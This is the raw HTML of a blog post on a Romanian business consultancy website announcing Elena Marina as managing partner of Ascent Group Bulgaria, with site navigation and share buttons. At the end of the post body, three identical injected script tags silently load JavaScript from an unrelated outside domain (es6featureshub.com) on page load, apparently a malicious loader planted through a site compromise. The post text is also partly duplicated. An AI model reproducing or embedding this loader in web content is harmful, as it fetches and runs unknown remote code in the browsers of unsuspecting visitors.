5.381-.398.328-.075.644-.193.971-.272.186-.044.232-.148.231-.32-.005-1.06-.009-2.117.003-3.174.003-.233-.087-.282-.295-.281-1.245.006-2.49.003-3.734.003-.3 0-.6-.006-.9.002-.18.004-.249-.068-.245-.25.007-.42.012-.842-.002-1.262-.009-.234.073-.315.305-.312.656.01 1.31.004 1.966.004h6.289c.365 0 .366 0 .366.373.004 1.965.002 3.93.02 5.896.002.265-.092.375-.325.464-1.886.724-3.835 1.176-5.841 1.412a25.317 25.317 0 01-5.35.065c-2.09-.196-4.122-.63-5.984-1.653-1.709-.937-3.01-2.254-3.57-4.167-.98-3.35.054-6.836 3.562-8.726 1.312-.706 2.718-1.134 4.18-1.397 2.17-.39 4.354-.452 6.544-.267 2.001.17 3.955.577 5.842 1.282.18.066.265.156.26.364-.015.58-.005 1.16-.006 1.741 0 .081-.01.163-.02.294"/><g transform="translate(278.228 10.04)"><mask id="b" fill="#fff"><use xlink:href="#a"/></mask><path fill="#050302" d="M7.321 2.558v-.046c-1.103 0-2.207.003-3.31-.003-.195-.002-.286.044-.285.264.007 1.841.006 3.683.002 5.526-.001.183.04.267.247.266 2.048-.01 4.096.02 6.143-.03a6.03 6.03 0 001.911-.379c2.254-.827 2.218-3.54 1.005-4.644-.684-.623-1.517-.896-2.405-.94-1.1-.055-2.205-.014-3.308-.014M.02 8.433c0-2.545.004-5.09-.005-7.634C.014.545.079.46.341.462c3.555.013 7.11-.002 10.665.03 1.41.013 2.793.252 4.078.88 1.644.804 2.551 2.102 2.625 3.956.092 2.309-1.19 3.862-3.24 4.614-1.456.533-2.972.635-4.5.644-1.956.01-3.91.002-5.866.003-.372 0-.373 0-.373.366 0 1.693-.005 3.386.006 5.08.001.249-.072.318-.315.315-1.02-.012-2.04-.014-3.06 0-.265.004-.348-.063-.347-.34.01-2.526.006-5.052.006-7.577" mask="url(#b)"/></g><path fill="#050302" d="M271.965 14.999V10.9c0-.393 0-.394.406-.394.58 0 1.16.006 1.74-.002.188-.003.265.051.265.254-.009 2.703.025 5.408-.024 8.111-.033 1.773-.498 3.437-1.65 4.847-.973 1.191-2.244 1.929-3.697 2.367-2.108.636-4.254.676-6.413.33-1.373-.219-2.654-.678-3.803-1.483-1.405-.985-2.288-2.332-2.664-3.983a12.572 12.572 0 01-.3-2.58c-.039-2.508-.01-5.016-.02-7.522-.001-.273.078-.348.346-.345 1.03.016 2.059.014 3.088 0 .249-.002.316.072.315.318-.008 2.48-.005 4.959-.005 7.438 0 1.067.137 2.11.601 3.084.654 1.375 1.759 2.244 3.197 2.66 1.887.546 3.774.524 5.593-.285 1.487-.66 2.43-1.822 2.78-3.408.158-.714.208-1.46.235-2.194.038-1.037.01-2.077.01-3.115M83.741 10.507v.61c0 .394-.007.787.003 1.18.005.195-.068.276-.262.255-.084-.008-.169 0-.253 0H71.355c-.397 0-.398 0-.398.394 0 1.301.007 2.602-.005 3.903-.003.267.07.35.343.349 3.21-.009 6.42-.006 9.63-.006.403 0 .403 0 .404.399v1.262c0 .378 0 .38-.369.38h-4.35c-1.77 0-3.538.005-5.306-.006-.262 0-.355.06-.353.34.013 1.488.006 2.976.006 4.464v.284H83.71v2.07H67.605c-.368 0-.37-.001-.37-.363 0-5.053.003-10.106-.005-15.159 0-.283.074-.362.36-.362 5.277.009 10.554.006 15.832.006h.32zm3.148-.252l16.846 10.868c.011-.176.024-.29.024-.403v-9.826c.001-.386.001-.386.378-.387.561 0 1.123.006 1.684-.003.205-.003.3.045.299.28-.007 5.203-.005 10.406-.006 15.61 0 .062-.012.124-.027.264L89.335 15.8c-.016.176-.036.297-.037.419v9.77c0 .396-.001.396-.397.396-.571 0-1.143-.009-1.713.004-.228.006-.308-.058-.304-.297.013-.851.005-1.703.005-2.554V10.255zM63.35 14.03c-.366-.167-.665-.314-.972-.443-1.724-.725-3.53-1.087-5.39-1.21-1.37-.092-2.732-.047-4.081.216-1.68.33-3.24.93-4.446 2.204-1.213 1.282-1.64 2.83-1.362 4.557.356 2.22 1.797 3.544 3.775 4.364 2.024.84 4.152.973 6.312.835 1.64-.105 3.245-.4 4.804-.924.44-.147.87-.321 1.36-.504v.833c0 .337.013.675-.009 1.01-.007.105-.09.266-.175.293-.974.32-1.94.686-2.937.911-2.187.495-4.412.569-6.644.405-2.094-.156-4.129-.574-6.025-1.515-1.693-.842-3.082-2.01-3.864-3.786a6.933 6.933 0 011.979-8.194c1.23-1.002 2.645-1.633 4.161-2.065 2.407-.684 4.866-.804 7.343-.657 2.016.12 3.987.482 5.87 1.249.225.09.314.2.307.448-.02.633-.006 1.269-.006 1.972m-53.152 1.103l-3.902 5.803H14.1l-3.9-5.803m11.69 11.23c-.133.01-.205.022-.279.022-1.216.001-2.434-.003-3.65.005-.185.001-.286-.071-.383-.216-.651-.982-1.314-1.956-1.963-2.938a.432.432 0 00-.41-.222c-3.333.005-6.665.005-9.996 0-.2 0-.32.062-.431.233-.63.974-1.276 1.936-1.907 2.908-.109.17-.23.238-.431.235-.712-.01-1.423-.004-2.134-.005-.082 0-.165-.01-.305-.018l10.945-16.065L21.89 26.36m97.722.025h-.737c-.88 0-1.76-.009-2.638.005-.258.005-.332-.074-.331-.333.007-4.36.005-8.72.005-13.08 0-.456 0-.456-.461-.456h-6.569c-.367 0-.367-.002-.367-.37-.001-.459.009-.917-.005-1.376-.005-.212.076-.29.279-.268.055.006.112 0 .168 0h17.628c.415 0 .415.001.415.406 0 .42-.014.843.005 1.263.013.266-.068.353-.342.35-1.385-.012-2.77-.005-4.154-.005-.852 0-1.703.01-2.555-.006-.27-.005-.348.078-.347.35.008 4.368.006 8.738.006 13.107v.413zM39.616 18.56c-.723-.638-1.599-.986-2.517-1.24-1.56-.43-3.166-.54-4.768-.68-1.304-.114-2.615-.176-3.891-.502a4.587 4.587 0 01-.786-.291c-1.176-.541-.99-1.864-.219-2.455.604-.465 1.312-.661 2.043-.795 1.408-.258 2.833-.248 4.254-.19 1.356.054 2.705.206 4.018.575.581.164 1.155.354 1.751.537.011-.07.03-.141.033-.213.027-.59.055-1.178.076-1.768.014-.418.014-.437-.394-.514-.972-.184-1.944-.385-2.924-.51-2.178-.28-4.365-.354-6.555-.161-1.025.09-2.037.28-3 .667-1.513.609-2.631 1.579-2.88 3.284-.25 1.703.253 3.213 1.876 4.118 1.187.662 2.492.903 3.81 1.053 1.552.177 3.113.273 4.668.421.894.085 1.781.214 2.615.583 1.402.62 1.276 2.165.416 2.834-.39.303-.858.531-1.324.7-.995.363-2.05.433-3.096.472-2.96.114-5.888-.117-8.75-.937l-.067-.019v2.322c1.257.304 2.536.487 3.823.609 1.977.185 3.96.266 5.944.122 1.432-.104 2.843-.328 4.174-.9 1.587-.68 2.713-1.758 2.913-3.565.153-1.374-.168-2.607-1.243-3.557"/><path fill="#CD1E28" d="M136.152 29.651l16.839-9.658-16.839-9.658z"/><g transform="translate(136.05 .235)"><mask id="d" fill="#fff"><use xlink:href="#c"/></mask><path fill="#9D1118" d="M16.941.378L.103 10.101l16.838 9.657 16.839 9.658V10.101z" mask="url(#d)"/></g><g transform="translate(136.05 .235)"><mask id="f" fill="#fff"><use xlink:href="#e"/></mask><path fill="#EE403D" d="M16.941.378L.103 10.101l16.838 9.657 16.839-9.657z" mask="url(#f)"/></g></g></svg>
                </a>

                <div class="header__lay">

                    <nav class="header__nav -secondary"><ul id="menu-header-secondary" class="header__menu -secondary"><li id="menu-item-42" class="medium menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-466" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-466"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/business-consultancy.svg" /><p>Management, planificare, studii de fezabilitate</p></a></li>
	<li id="menu-item-467" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-467"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/financial-consultancy.svg" /><p>Contabilitate, audit, management financiar</p></a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-468"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/legal-consultancy.svg" /><p>Constituiri, domicilieri, divizări de societăți</p></a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-469"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/human-resources.svg" /><p>Executive search, administrare și recrutare personal</p></a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-470"><a href="https://www.ascentgroup.eu/servicii/training/">Training<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/training-personal-development.svg" /><p>Dezvoltare personală, creativitate, management financiar</p></a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-471"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/marketing-comunications-16.svg" /><p>Strategie de brand, identitate, web development</p></a></li>
</ul>
</li>
<li id="menu-item-429" class="small menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-429"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Comunitate</a></li>
	<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6884"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-41"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a>
<ul class="sub-menu">
	<li id="menu-item-1118" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1118"><a href="https://www.ascentgroup.eu/sectoare/agricultura-silvicultura-si-pescuit/">Agricultură, silvicultură și pescuit<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/1-agricultura-sivicultura.svg" /><p></p></a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1119"><a href="https://www.ascentgroup.eu/sectoare/asigurari/">Asigurări<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/9-asigurari.svg" /><p></p></a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1120"><a href="https://www.ascentgroup.eu/sectoare/automotive/">Automotive<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/12-automotive.svg" /><p></p></a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1121"><a href="https://www.ascentgroup.eu/sectoare/educatie/">Educație<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/4-educatie.svg" /><p></p></a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1122"><a href="https://www.ascentgroup.eu/sectoare/productie/">Producție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/10-fabricatie.svg" /><p></p></a></li>
	<li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1123"><a href="https://www.ascentgroup.eu/sectoare/finante-si-banci/">Finanțe și bănci<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/2-finante-banci.svg" /><p></p></a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1124"><a href="https://www.ascentgroup.eu/sectoare/hoteluri-si-turism/">Hoteluri și turism<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/8-hoteluri-turism.svg" /><p></p></a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1125"><a href="https://www.ascentgroup.eu/sectoare/imobiliare-si-constructii/">Imobiliare și construcții<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/13-imobiliare-constructii.svg" /><p></p></a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1126"><a href="https://www.ascentgroup.eu/sectoare/infrastructura-business-management/">Infrastructură<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/17-infrastructura.svg" /><p></p></a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1127"><a href="https://www.ascentgroup.eu/sectoare/distributie/">Distribuție<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/14-livrare.svg" /><p></p></a></li>
	<li id="menu-item-1128" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1128"><a href="https://www.ascentgroup.eu/sectoare/horeca/">HoReCa<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/6-mancare-bautura.svg" /><p></p></a></li>
	<li id="menu-item-1129" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1129"><a href="https://www.ascentgroup.eu/sectoare/organizatii-non-guvernamentale/">Organizații non-guvernamentale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/3-organizatii-caritate.svg" /><p></p></a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1130"><a href="https://www.ascentgroup.eu/sectoare/petrol-si-gaze/">Petrol și gaze<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/5-petrol-energie.svg" /><p></p></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1131"><a href="https://www.ascentgroup.eu/sectoare/sanatate/">Sănătate<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/7-sanatate.svg" /><p></p></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1132"><a href="https://www.ascentgroup.eu/sectoare/servicii-profesionale/">Servicii profesionale<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/11-servicii-profesionale.svg" /><p></p></a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1133"><a href="https://www.ascentgroup.eu/sectoare/tehnologie/">Tehnologie<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/15-tehnologie.svg" /><p></p></a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-sectors menu-item-1134"><a href="https://www.ascentgroup.eu/sectoare/transport-si-logistica/">Transport și logistică<img src="https://www.ascentgroup.eu/wp-content/uploads/2020/09/16-transport-logistica.svg" /><p></p></a></li>
</ul>
</li>
<li id="menu-item-40" class="training menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-37" class="courses menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6881"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
                </div>

                <button class="hamburger hamburger--collapse"type="button">
                    <span class="hamburger-box">
                        <span class="hamburger-inner"></span>
                    </span>
                </button>

            </div>

            <nav class="header__navm -secondary"><ul id="menu-mobile-menu" class="header__menum -secondary"><li id="menu-item-1244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1244"><a href="https://www.ascentgroup.eu/servicii/">Servicii</a>
<ul class="sub-menu">
	<li id="menu-item-5596" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5596"><a href="https://www.ascentgroup.eu/servicii/consultanta-in-afaceri-si-management/">Consultanță în afaceri și management</a></li>
	<li id="menu-item-5597" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5597"><a href="https://www.ascentgroup.eu/servicii/consultanta-juridica/">Consultanță juridică</a></li>
	<li id="menu-item-5595" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5595"><a href="https://www.ascentgroup.eu/servicii/consultanta-financiara/">Consultanță financiară</a></li>
	<li id="menu-item-5599" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5599"><a href="https://www.ascentgroup.eu/servicii/resurse-umane/">Resurse umane</a></li>
	<li id="menu-item-5600" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5600"><a href="https://www.ascentgroup.eu/servicii/training/">Training</a></li>
	<li id="menu-item-5598" class="menu-item menu-item-type-post_type menu-item-object-services menu-item-5598"><a href="https://www.ascentgroup.eu/servicii/marketing-si-comunicare/">Marketing si comunicare</a></li>
</ul>
</li>
<li id="menu-item-1245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1245"><a href="https://www.ascentgroup.eu/despre-noi/">Companie</a>
<ul class="sub-menu">
	<li id="menu-item-1246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1246"><a href="https://www.ascentgroup.eu/despre-noi/">Despre noi</a></li>
	<li id="menu-item-1257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1257"><a href="https://www.ascentgroup.eu/parteneri/">Parteneri</a></li>
	<li id="menu-item-1252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1252"><a href="https://www.ascentgroup.eu/echipa/">Echipa</a></li>
	<li id="menu-item-1247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1247"><a href="https://www.ascentgroup.eu/cariere/">Cariere</a></li>
	<li id="menu-item-1248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1248"><a href="https://www.ascentgroup.eu/certificari/">Certificări</a></li>
	<li id="menu-item-1249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1249"><a href="https://www.ascentgroup.eu/csr-comunitate/">CSR – Community</a></li>
	<li id="menu-item-6931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6931"><a href="https://www.ascentgroup.eu/testimoniale/">Testimoniale</a></li>
</ul>
</li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.ascentgroup.eu/sectoare/">Sectoare</a></li>
<li id="menu-item-1253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.ascentgroup.eu/training/">Training</a></li>
<li id="menu-item-1254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.ascentgroup.eu/evenimente/">Evenimente</a></li>
<li id="menu-item-1251" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1251"><a href="https://www.ascentgroup.eu/blog/">Blog</a></li>
<li id="menu-item-6930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6930"><a href="https://www.ascentgroup.eu/contact/">Contact</a></li>
</ul></nav>
        </header>

    <div class="blog">

        <div class="hero hero-posts">

    <div class="hero__info">

        <a class="author" href="https://www.ascentgroup.eu/author/adela-cristea/" title="Adela Cristea">de<span>Adela Cristea</span></a>

        <span class="date">ianuarie 2, 2009</span>

        
    </div>

    <div class="hero__wrapper">

        <h1><a href="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/">Elena Marina is the managing partner of Ascent Group Bulgaria</a></h1>

		<p><p>Starting with January 2009 Elena Marina became managing partner of <a href="http://www.ascentgroup.ro/en">Ascent Group</a> in Bulgaria.</p>
<p>Elena has a Bachelor’s Degree in Psychology and a Master’s Degree in Human Resources Management from the New Bulgarian University.</p>
<p>Her professional experience comes mainly from management consulting, executive search and training. Elena was working with <a href="http://www.jordansheppard.com">JordanSheppard</a> Eastern Europe delivering client services locally and across CEE and managing high-end recruitment and consultancy projects. She is a certified Human Synergistics® consultant in organizational diagnostics.</p>
</p>

        <a href="https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/" class="btn">Citește articolul<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

</div>

        <div class="blog__main">

            <div class="blog__main__info">

                <div class="blog__main__tags">

                    <a class="author" href="https://www.ascentgroup.eu/author/adela-cristea/" title="adela.cristea">de<span>Adela Cristea</span></a>

                    <span class="date">ianuarie 2, 2009</span>

                    
                </div>

                <div class="blog__main__categories">

                    <div class="category"><a href="https://www.ascentgroup.eu/category/human-resources/">Human Resources</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/training/">Training</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/analiza-opinie/">Analiză &amp; Opinie</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/editorial/">Editorial</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/juridic-fiscal/">Juridic &amp; Fiscal</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/mediul-de-afaceri/">Mediul de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/noutati-corporative/">Noutăți corporative</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/oportunitati-de-afaceri/">Oportunități de afaceri</a></div><div class="category"><a href="https://www.ascentgroup.eu/category/parteneri/">Parteneri</a></div><div class="category active"><a href="https://www.ascentgroup.eu/category/categories/">Toate categoriile</a></div>
                </div>

            </div>

            <div class="blog__main__con content">

                <p>Starting with January 2009 Elena Marina became managing partner of <a href="http://www.ascentgroup.ro/en">Ascent Group</a> in Bulgaria.</p>
<p>Elena has a Bachelor’s Degree in Psychology and a Master’s Degree in Human Resources Management from the New Bulgarian University.</p>
<p>Her professional experience comes mainly from management consulting, executive search and training. Elena was working with <a href="http://www.jordansheppard.com">JordanSheppard</a> Eastern Europe delivering client services locally and across CEE and managing high-end recruitment and consultancy projects. She is a certified Human Synergistics® consultant in organizational diagnostics.</p>
<p>Starting with January 2009 Elena Marina became managing partner of <a href="http://www.ascentgroup.ro/en">Ascent Group</a> in Bulgaria.</p>
<p>Elena has a Bachelor’s Degree in Psychology and a Master’s Degree in Human Resources Management from the New Bulgarian University.</p>
<p>Her professional experience comes mainly from management consulting, executive search and training. Elena was working with <a href="http://www.jordansheppard.com">JordanSheppard</a> Eastern Europe delivering client services locally and across CEE and managing high-end recruitment and consultancy projects. She is a certified Human Synergistics® consultant in organizational diagnostics.</p>
<p>Not last, Elena has designed and delivered many sector-specific training courses in Communication Skills, Management Effectiveness, Sales Skills, Customer Care, Team Effectiveness and Recruitment Skills for clients in the following sectors: banking, consultancy, public utilities, retail, ICT and media, working with Develor, Marelli Quest and <a href="http://www.ascentgroup.ro">Ascent Group</a>.</p>
<p>Elena has started the cooperation with <a href="http://www.ascentgroup.ro/en">Ascent Group</a> at the beginning of 2008, and recently she became a partner and also the manager of <a href="http://www.ascentgroup.ro/bg">Ascent Group Bulgaria</a>.</p>
<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>

                <div class="share">

    <h3>Distribuie pe social media</h3>

    
<div class="jaotama">

    
        
        <div class="jaotama__title">

            Share
        </div>

        
    
    
    <ul class="jaotama__list">

        
    <li class="jaotama__el jaotama__el--linkedin">

        <a class="jaotama__window-opener"                href="https://www.linkedin.com/shareArticle?url=https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/&amp;title=Elena Marina is the managing partner of Ascent Group Bulgaria"
                target="_self">

            <span class="jaotama__label">

                Share it with linkedin
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <path fill="#778AA6" d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zM8.2 13.067H6.667V8.2H8.2v4.867zm-.733-5.6c-.467 0-.867-.4-.867-.867 0-.467.4-.867.867-.867.466 0 .866.4.866.867 0 .467-.4.867-.866.867zm6.466 5.6H12.4v-2.4c0-.6 0-1.267-.8-1.267s-.933.6-.933 1.267v2.4H9.133V8.2H10.6v.667c.2-.4.667-.8 1.467-.8 1.533 0 1.8 1 1.8 2.333v2.667h.066z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--email">

        <a href="/cdn-cgi/l/email-protection#[base64]" target="_self">

            <span class="jaotama__label">

                Share it with email
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
    <g fill="#778AA6">
        <path d="M10 0C4.467 0 0 4.467 0 10s4.467 10 10 10 10-4.467 10-10S15.533 0 10 0zm4.067 12.333c0 .4-.334.8-.8.8h-6.6c-.4 0-.8-.333-.8-.8V8.667c0-.267.133-.534.4-.667L10 6.133 13.733 8c.267.133.4.4.4.667v3.666h-.066z"/>
        <path d="M6.867 8.467L10 10.533 13.133 8.467 10 6.933z"/>
    </g>
</svg>

                </span>

            
        </a>

    </li>

    
    <li class="jaotama__el jaotama__el--facebook">

        <a class="jaotama__window-opener"                href="https://www.facebook.com/sharer.php?u=https://www.ascentgroup.eu/elena-marina-is-the-managing-partner-of-ascent-group-bulgaria/"
                target="_self">

            <span class="jaotama__label">

                Share it with facebook
            </span>

            
                <span class="jaotama__ico">

                    <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32">
    <path fill="#EE403D" d="M16 0C7.147 0 0 7.147 0 16s7.147 16 16 16 16-7.147 16-16S24.853 0 16 0zm3.627 10.987H18.24c-1.067 0-1.28.533-1.28 1.28v1.706h2.667L19.2 16.64h-2.24v6.827h-2.773V16.64h-2.24v-2.667h2.24v-1.92c0-2.24 1.386-3.52 3.413-3.52.96 0 1.813.107 2.027.107v2.347z"/>
</svg>

                </span>

            
        </a>

    </li>

    
    </ul>

    
</div>


</div>

            </div>

        </div>

        <div class="blog__related">

            
            
                <div class="blog__related__main">

                    <h2>Alte știri din această categorie</h2>

                    <article class="article">

    <div class="article__con">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/"><h3>Noi obligații pentru mai multe puncte de lucru</h3></a>

        <div class="article__header">

            <h4><span class="date">ianuarie 16, 2026</span><a class="author" href="https://www.ascentgroup.eu/author/alexandru-franzen/" title="Alexandru Franzen">Alexandru Franzen</a></h4>

            <ul><li><a href="https://www.ascentgroup.eu/tag/punct-de-lucru/" rel="tag">punct de lucru</a></li><li><a href="https://www.ascentgroup.eu/tag/noi-obligatii/" rel="tag">noi obligații</a></li><li><a href="https://www.ascentgroup.eu/tag/ianuarie-2026/" rel="tag">ianuarie 2026</a></li></ul>
        </div>

        <p><p>Începând cu data de 1 ianuarie 2026, Legea nr. 245/2025 pentru modificarea articolului 32 alineatul 7 din Legea nr. 273/2006 privind finanțele publice locale a intrat în vigoare.</p>
</p>

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/" class="btn">CITEȘTE MAI MULT<svg xmlns="http://www.w3.org/2000/svg" width="15" class="arrow-svg" height="7" viewBox="0 0 15 7"><path d="M1.5 3.5h12.625m-2.5-2.5l2.5 2.5-2.5 2.5" fill="none" stroke="#FFF" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/></svg></a>

    </div>

    <div class="article__featured">

        <a href="https://www.ascentgroup.eu/noi-obligatii-pentru-mai-multe-puncte-de-lucru/">

